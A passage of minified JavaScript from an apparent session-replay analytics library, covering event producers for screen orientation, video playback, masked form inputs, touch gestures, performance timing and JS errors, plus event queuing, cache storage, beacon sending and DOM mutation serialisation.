ti.PORTRAIT}}function n(){switch(window.orientation){case $n.PORTRAIT:case $n.PORTRAIT_REVERSE:return ti.PORTRAIT;case $n.LANDSCAPE:case $n.LANDSCAPE_REVERSE:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Nh=null,this.Mh=null,this.ci=new cS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Ew(t);if(e!==this.Nh||i!==this.Mh){this.Nh=e,this.Mh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Ew(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===ti.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Nh=null,this.Mh=null,this.ci.disconnect()}}return s})();function uS(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Je="",this.zn=new yn,this.Ir=ji(i=>{if(this.Je==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&dr(o)))continue;let c=this.Nt.closest?this.Sw(o,this.Je):this.findMatchingElements(o,this.Je);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.vw=(i,n)=>{if(this.Je===""||n!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.R(o,"added")},this.G=new ze(this.Ir,this.vw)}observe(t){this.Je===""?this.G.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.zn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ir(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.zn.clear(),this.Je=""}Sw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=pr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}else{if(hi(t)){let n=pr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.zn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([oe("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dS=(()=>{class s extends Ge{constructor(){super(),this.Hp=t=>{let e=uS(t);e&&this.Dh(e,t.type)},this.Ee=new vr((t,e)=>{switch(e){case"initial":case"added":this.Bp(t);break;case"removed":this.Fp(t);break}}),this.Y=new $e((t,e)=>{(e==="initial"||e==="added")&&this._w(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Bp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Fp(document),this.Ee.disconnect(),this.Y.disconnect()}Dh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}_w(t){for(let e of t)this.Dh(e,"seeked"),s.isPlaying(e)&&this.Dh(e,"play")}Bp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Hp,boundElement:t})}Fp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Hp,boundElement:t})}}return s})();function fS(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pS(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ut=t,this.Aw=e,this.kh=new sE("low"),this.Nr=i=>this.inputHandler(i),this.li=[],this.xh=new Map,this.bw(),this.Tw(),this.Y=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Aw)this.Rw(n,o);this.Lh(n)&&_e(()=>{this.Vh(n,ot(n))},"low")}}),this.Ee=new vr((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Nr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Nr});break}})}Rw(t,e){let i=this.xh.get(e);if(!i)i=new WeakSet,this.xh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.$p(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.li,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Nr}),xt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.Cw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Nr}),Lt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.kh.clear(),this.xh.clear()}Vh(t,e){var i,n,o;if(this.kh.has(t))return;if(this.kh.add(t),fS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pS(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Lh(e)||bt.isConnected(e)&&_e(()=>{this.Vh(e,i)},"low")}bw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Tw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.$p(d)}});n&&csArray.prototype.push.call(this.li,n)}Lh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}$p(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Lh(t)&&_e(()=>{this.Vh(t,e)},"low")}}}return s.Cw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],as([Mt()],s.prototype,"inputHandler",null),as([F()],s.prototype,"trackChanges",null),s})();var mS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.hi=[],this.ht=[],this.Iw=t}next(t){this.ht.length===this.Iw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.hi)e(t)}subscribe(t){if(Vi(this.hi,i=>t===i))return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)};csArray.prototype.push.call(this.hi,t);for(let i of this.ht)t(i);return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.hi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Pw=s.Gn.subscribe(e=>this.R(e)),s.xa||(s.xa=!0,s.Vn.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ds.add(i),s.Gn.next(i)}))}disconnect(){s.xa&&(this.Pw(),s.Gn.hasObservers()||(s.xa=!1,s.Vn.disconnect(),s.Gn.clear(),s.Ds.clear()))}}return s=r,r.Ds=new yn,r.Gn=new mS,r.Ow=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ds.has(o)||(s.Ds.add(o),s.Gn.next(o))})})})},"ElementObserver.findAllElements"),r.xa=!1,r.Vn=new ze(s.Ow),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),yS=(()=>{class s extends Ge{constructor(){super(),this.ks=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Nw=ui("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.Nw);this.qn=new Zu(e=>t.push(e)),this.ai=new Set}onStart(){this.ks&&this.qn.observe()}onStop(){this.ai.clear(),this.qn.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return as([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static zp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Mw(t))}static Mw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Mr(i))}static Nn(t){this.Dw(t),this.Hi&&t(this.Hi),this.$e||this.kw()}static Dw(t){this.Vt.add(t)}static xw(t){this.Vt.delete(t)}static kw(){if(this.Wn||(this.Wn=this.zp()),!this.Wn){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Mr(this.Hi);return}this.Wn.observe({type:"navigation",buffered:!0}),this.$e=!0}static Mr(t){this.Vt.forEach(e=>e(t))}static Dn(t){this.xw(t),this.Vt.size===0&&this.Yn()}static Yn(){var t;this.$e&&((t=this.Wn)===null||t===void 0||t.disconnect(),this.$e=!1,this.Hi=null,this.Wn=this.zp())}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.$e=!1,s.Vt=new Set,s.Hi=null,s})(),ES=(()=>{class s extends Ge{constructor(){super(...arguments),this.La=null,this.Gp=new lh(t=>{if(this.La)return;let e=this.Lw(t);e&&(this.La=e,this.produceEvent(e))})}onStart(){if(this.La){this.produceEvent(this.La);return}this.Gp.observe()}onStop(){this.Gp.disconnect()}Lw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),SS=(()=>{class s{compute(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y),o=e.time-t.time;return{duration:o,distance:this.qp(i,n),direction:this.Vw(i,n),velocity:this.Uw(i,n,o)}}computePinchMetrics(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y);return{duration:e.time-t.time,distance:this.qp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}fi(t){return t/window.devicePixelRatio}qp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Uw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Vw(t,e){return Math.abs(t)>Math.abs(e)?t>0?zn.RIGHT:zn.LEFT:e>0?zn.DOWN:zn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),vS=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(hh()+vS)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _S=1e3,wS=100,AS=.1,fc=(()=>{class s{constructor(){this.ee={},this.Uh=()=>{},this.Va=new SS,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Uh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.jw(t))return;this.Hw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Dr=i.distance}csArray.prototype.push.call(this.Xn,e),this.Ua=ie(t)}processActionMove(){this.jh=!0}processActionUp(t){if(this.Bw(t)){if(csArray.prototype.push.call(this.Xn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Fw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.$w(t)}this.Dr||this.zw()&&this.Gw(t)}}De(){this.Xn=[],this.Ua=null,this.jh=!1,this.Dr=null,this.Kn=!0}Gw(t){let e=this.Va.compute(this.Xn[0],this.Xn[1]);this.Kn=t.isTrusted;let i=this.jh?this.qw(e):this.Ww(e);if(this.Yw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Uh(i,t)}$w(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Kn=t.isTrusted;let i=this.Xw(e);i&&this.Uh(i,t)}Xw(t){return!this.Dr||this.Va.getScale(this.Dr,t.distance)<AS?void 0:{type:this.Dr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.Kn}}qw(t){return{type:t.velocity<wS?Yt.DRAG:Yt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Kn}}Ww(t){return{type:t.duration<_S?Yt.TAP:Yt.LONG_PRESS,target:this.Ua,isTrusted:this.Kn}}Yw(t,e){return t===Yt.TAP&&e&&e.length===1}Hw(t){return t.touches.length===1}zw(){return this.Xn.length===2}jw(t){return t.touches.length>0}Bw(t){return t.changedTouches.length>0}Fw(t){return this.jh&&!!this.Dr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bS="touchstart",TS="touchmove",RS="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Wp&&s.Hh(this.R)}disconnect(){s.Wp&&s.$n(this.R)}static Kw(t,e){csArray.prototype.forEach.call(ys(s.Vt),i=>i(t,e))}static Hh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Jn.onGesture(s.Kw),csArray.prototype.forEach.call(s.pi,e=>xt(e))))}static $n(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.pi,e=>Lt(e))}static Bh(t){if(s.Jn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Jn.processActionDown(t);break;case"touchmove":s.Jn.processActionMove();break;case"touchend":s.Jn.processActionUp(t);break}}}return s.pi=[{boundElement:_t.document,type:bS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:TS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:RS,listener:r=>s.Bh(r)}],s.Wp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Jn=new fc,s})(),CS=(()=>{class s extends Ge{constructor(){super(),this.Qn=new ed(this.Fh.bind(this))}onStart(){this.Qn.observe()}onStop(){this.Qn.disconnect()}Fh(t){let e=this.Jw(t);e&&this.produceEvent(e)}Jw(t){return this.Qw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Qw(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class s{constructor(t){this.R=t,this.gi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.Zw(e)}}observe(){xt(this.te,this.gi)}disconnect(){Lt(this.te,this.gi)}Zw(t){this.R(t)}}return s})(),IS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Yp=new sd(t=>this.tA(t))}tA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Yp.observe()}onStop(){this.Yp.disconnect()}}return s})(),PS=(()=>{class s extends Bi{constructor(t){super(),this.eA=t,this.$h=1024,this.zh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.$h,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.zh,mt.ELLIPSIS),this.eA(t)}}return s})();var or=[],pc=!1,id=ji(NS,"executeTasks");function OS(s){if(csArray.prototype.push.call(or,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function NS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(id);return}or=[],pc=!1}var Js=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Js.Stopped,this.R=null,this.Kp=t=>{this.xt===Js.Stopped||!t||(this.R(t),this.Jp())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Js.Started,this.R=t}push(t){this.wt.push(t),this.nA()}stop(){this.R=null,this.xt=Js.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new MS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Qp(){return this.xt===Js.Stopped}ms(){return this.xt===Js.Processing}Jp(){if(!this.Qp()){if(this.wt.isEmpty){this.xt=Js.Completed;return}this.xt=Js.Processing,OS(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Kp):this.Kp(t)})}}nA(){this.Qp()||this.ms()||this.Jp()}}return s})(),MS=(()=>{class s extends rd{constructor(t){super(),this.Zp=t}get queueLength(){return csArray.prototype.reduce.call(this.Zp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Zp,t=>t.stop())}}return s})(),DS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Vt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kS=2,al=(()=>{class s{constructor(t){this.oA=t,this.ja=0}addString(t){this.ja+=t.length*kS}addArrayBuffer(t){this.ja+=t.byteLength}isThresholdReached(){return this.ja>this.oA}reset(){this.ja=0}}return s})(),xS=(()=>{class s{constructor(t){this.Ha={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.Ha[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.aA(),i=>{let n=this.Ha[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.cA(i))}),e.length!==0&&(t(e),this.ke.reset())}aA(){return Object.keys(this.Ha)}cA(t){delete this.Ha[t]}}return s})(),Qs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),LS=(()=>{class s{constructor(t,e,i){this.kr=t,this.lA=i,this.Bi=Qs.NOT_STARTED,this.Ba=[],this.Yh=0,this.hA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.uh()}async uh(){await this.tg(),this.Bi===Qs.READY?this.uA():this.lA(this.Ba)}uA(){csArray.prototype.forEach.call(this.Ba,t=>{this.save(t)}),this.Ba=[]}async save(t){try{if(this.Bi===Qs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ba,t);return}if(this.Bi!==Qs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.hA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.tg(),this.Bi!==Qs.READY)||this.dA(t)}async tg(){try{this.Bi=Qs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.kr}`),this.Bi=Qs.READY}catch{this.Bi=Qs.OPEN_FAILED}}async dA(t){try{if(this.Yh++,this.Yh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Yh--}}}return s})(),VS=(()=>{class s{constructor(t){try{this.fA(t)}catch{this.Xh()}}fA(t){self.caches?this.pA(t):this.Xh()}save(t){this.Fa.save(t)}recover(t){this.Fa.recover(t)}pA(t){this.Fa=new LS(t,s.eg,e=>{this.Xh(e)})}Xh(t){this.Fa=new xS(s.eg),t&&csArray.prototype.forEach.call(t,e=>{this.Fa.save(e)})}}return s.eg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.sg=[],this.ig=[],this.Qe={},this.Zn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.sg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.ig,t)}send(t){let e=Qr.toQuery({...this.Qe,ct:gn.UNCOMPRESSED}),i=this.gA(e,t);return i?csArray.prototype.forEach.call(this.sg,n=>n()):csArray.prototype.forEach.call(this.ig,n=>n(this.Qe)),i}gA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Zn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Zn}?${t}`,e||"")}}return s})(),US=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.to=Ne.ETR_DISABLED,this.$a=Ne.ETR_PENDING,this.Kh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.rg()&&e===Ne.ETR_SAVED_SESSION?e:this.to}onEventTriggerRecording(t,e){switch(e){case ai.ETR_PAGE:this.ng(Ne.ETR_SAVED_PAGE);break;case ai.ETR_LEGACY:case ai.ETR_SESSION:this.ng(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Kh=!0:this.Kh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.og(this.$a):this.og(Ne.ETR_DISABLED)}og(t){this.to=t,this.$a=Ne.ETR_PENDING,this.ag(t),this.w.emitRecordingContextChange()}ng(t){this.Kh?Number(t)>Number(this.$a)&&(this.$a=t):this.rg()&&Number(t)>Number(this.to)&&(this.to=t,this.ag(t),this.w.emitRecordingContextChange())}ag(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}rg(){return this.to!==Ne.ETR_DISABLED}}return s})(),jS=(()=>{class s{constructor(t=100){this.mA=t,this.za={},this.eo=null,this.Sh="original-resource-name"}onEvent(t){this.yA=t}processEvent(t){this.EA(t.resourceId,t.resource.hash,t.originalResourceName),this.SA(t)}flushEvents(){this.eo&&csClearTimeout(this.eo),this.cg()}onSendStaticResource(t){this.SA=t}cg(){if(!Object.keys(this.za).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.za]};this.eo=null,this.za={},this.yA(t)}EA(t,e,i){let n=e;i&&(n+=`?${this.Sh}=${i}`),this.za[t]=n,!this.eo&&(this.eo=window.csSetTimeout(()=>this.cg(),this.mA))}}return s})();function HS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE